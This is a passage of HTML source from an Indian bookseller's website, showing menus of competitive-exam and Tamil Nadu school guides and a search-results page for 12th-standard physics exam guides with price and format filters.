<li class='position-static'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a href='https://www.surabooks.com/Category/36625/low-price-edition-guides/10th-standard-guides-low-price-edition'>10th Standard Low Priced Edition Guides</a></li>
<li><a href='https://www.surabooks.com/Category/36626/low-price-edition-guides/12th-standard-guides-low-priced-edition'>12th Standard Low Priced Edition Guides</a></li>
</ul></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for items…" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SCHOOL GUIDES<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 </a>
<ul class='dropdown'><li class='menu-item-has-children'>SCHOOL GUIDES LOW PRICE<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>cbse<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/36625/low-price-edition-guides/10th-standard-guides-low-price-edition'>10th Standard Low Priced Edition Guides</a></li>
<li><a href='https://www.surabooks.com/Category/36626/low-price-edition-guides/12th-standard-guides-low-priced-edition'>12th Standard Low Priced Edition Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2026 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<script type="dc35198078ee8809d16c7907-text/javascript" src="/Js/incSupport.js"></script>
<script type="dc35198078ee8809d16c7907-text/javascript" src="/assets/js/searchdisplay_top.js"></script>

<script type="dc35198078ee8809d16c7907-text/javascript">
	var vShowMobileFilter = false;
	function SortResults(pData) {
		var url = "/Search/?q=12th%20Std%20physics%20Exam%20Guide";

		vSortBy = pData;
		vSortOrder = "";

		if (pData == 'Price1' || pData == 'Price2') { vSortBy = "Price"; vSortOrder = "&OrderDesc="; }
		if (pData == 'Price1') vSortOrder = vSortOrder + "Asc";
		if (pData == 'Price2') vSortOrder = vSortOrder + "Desc";


		if (url.substring(url.length, url.length - 1) == "/")
			vAttach = "?";
		else if (url.substring(url.length, url.length - 1) == "?")
			vAttach = "";
		else
			vAttach = "&";

		window.location.href = url + vAttach + "OrderBy=" + vSortBy + vSortOrder;
	}

	vQuery = '12th Std physics Exam Guide';

</script>

<!-- Breadcrumb Start-->

<div class="page-header breadcrumb-wrap">
	<div class="container">
		<div class="breadcrumb">
			<a href="Index.asp"><i class="fa fa-home"></i></a>
			<span></span> Search
			<span></span> <label id='ListTitle'>Search Results for '12th Std physics Exam Guide'</label>
		</div>
	</div>
</div>
<!-- Breadcrumb End-->

<div class="page-content pt-50 pb-50">
	<div class="container">
		<div class="row">
			<!--Left Part Start -->
			<div class="col-lg-1-5">
				<aside id="column-left">
					<div class="d-block d-sm-none text-end">
						<a id="btnShowFilter" style="font-weight:bold; color:#084d97;" onclick="if (!window.__cfRLUnblockHandlers) return false; return ShowMobileFilter(true);" data-cf-modified-dc35198078ee8809d16c7907-="">
							Show
							Filter Options
						</a>
						<a id="btnHideFilter" style="font-weight:bold; color:#97082b; display:none;" onclick="if (!window.__cfRLUnblockHandlers) return false; return ShowMobileFilter(false);" data-cf-modified-dc35198078ee8809d16c7907-="">Hide Filter Options</a>
						<div class="clearfix"></div>
					</div>
					<div class="d-none d-sm-block">
						<div id="FacetResults" class="primary-sidebar sticky-sidebar"
								 style="padding-top: 0px; padding-bottom: 1px; position: static; transform: none;">
							<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Categories in Books</h5>
	 <ul>

	<li><a class="cutom-parent" href="/Category/6510/competitive-exam-books/?q=12th Std physics Exam Guide">Competitive Exam Books</a><span class="count">332</span></li>


	<li><a class="cutom-parent" href="/Category/19/educational-and-professional/?q=12th Std physics Exam Guide">Educational and Professional</a><span class="count">160</span></li>


	<li><a class="cutom-parent" href="/Category/1/fiction-and-non-fiction/?q=12th Std physics Exam Guide">Fiction and Non Fiction</a><span class="count">12</span></li>


	<li><a class="cutom-parent" href="/Category/36624/low-price-edition-guides/?q=12th Std physics Exam Guide">Low Price Edition Guides</a><span class="count">8</span></li>


	<li><a class="cutom-parent" href="/Category/3866/school-guides/?q=12th Std physics Exam Guide">School Guides</a><span class="count">197</span></li>


	<li><a class="cutom-parent" href="/Category/76/self-help/?q=12th Std physics Exam Guide">Self Help</a><span class="count">1</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Discount</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetDiscountFilter(0, 0.1, 'No Discount');" data-cf-modified-dc35198078ee8809d16c7907-="">No Discount</a><span class="count">536</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetDiscountFilter(10, 20, '10% - 20%');" data-cf-modified-dc35198078ee8809d16c7907-="">10% - 20%</a><span class="count">173</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetDiscountFilter(20, 30, '20% - 30%');" data-cf-modified-dc35198078ee8809d16c7907-="">20% - 30%</a><span class="count">1</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Offers</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetOfferFilter(20135, 'Special Offer School Guides');" data-cf-modified-dc35198078ee8809d16c7907-="">Special Offer School Guides</a><span class="count">1</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Price</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter('', 49, 'Under Rs. 49');" data-cf-modified-dc35198078ee8809d16c7907-="">Under Rs. 49</a><span class="count">1</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(50, 100, 'Rs. 50 - Rs. 100');" data-cf-modified-dc35198078ee8809d16c7907-="">Rs. 50 - Rs. 100</a><span class="count">56</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(100, 250, 'Rs. 100 - Rs. 250');" data-cf-modified-dc35198078ee8809d16c7907-="">Rs. 100 - Rs. 250</a><span class="count">90</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(250, 500, 'Rs. 250 - Rs. 500');" data-cf-modified-dc35198078ee8809d16c7907-="">Rs. 250 - Rs. 500</a><span class="count">253</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(500, 1000, 'Rs. 500 - Rs. 1000');" data-cf-modified-dc35198078ee8809d16c7907-="">Rs. 500 - Rs. 1000</a><span class="count">255</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(1000, '', 'Above Rs. 1000');" data-cf-modified-dc35198078ee8809d16c7907-="">Above Rs. 1000</a><span class="count">55</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Format</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetFormatFilter(1, 'Paperback');" data-cf-modified-dc35198078ee8809d16c7907-="">Paperback</a><span class="count">708</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetFormatFilter(38, 'Laminated');" data-cf-modified-dc35198078ee8809d16c7907-="">Laminated</a><span class="count">1</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetFormatFilter(85, 'Perfect Paperback');" data-cf-modified-dc35198078ee8809d16c7907-="">Perfect Paperback</a><span class="count">1</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Language</h5>
	 <ul>

